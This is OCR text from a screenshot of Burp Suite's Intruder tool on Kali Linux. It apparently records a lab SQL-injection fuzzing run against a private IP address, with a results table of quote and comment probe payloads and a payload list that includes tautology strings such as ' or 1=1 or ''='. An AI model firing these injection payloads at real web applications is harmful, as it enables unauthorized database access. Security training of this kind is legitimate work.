 burp-StartBurp Mozilla Firefox kali@kali: ~ 20:03 48%
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads
2. Intruder attack of 192.168.1.112 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 24636
1 ' 200 24743
2 " 200 24633
3 # 200 23477
4 - 200 24633
5 -- 200 24634
6 '%20-- 200 24746
7 --'; 200 24763
8 '%20; 200 24762
9 =%20' 200 24745
10 =%20; 200 24635
11 =%20-- 200 24636
12 \x23 200 24636
13 \x27 200 24636
14 \x3D%20\x3B' 200 24752
Finished
Payload Sets
You can define one or more payload
stomized in different ways.
Start attack
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
(
%28
)
%29
&
%26
!
%21
' or 1=1 or ''='
' or ''='
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Enabled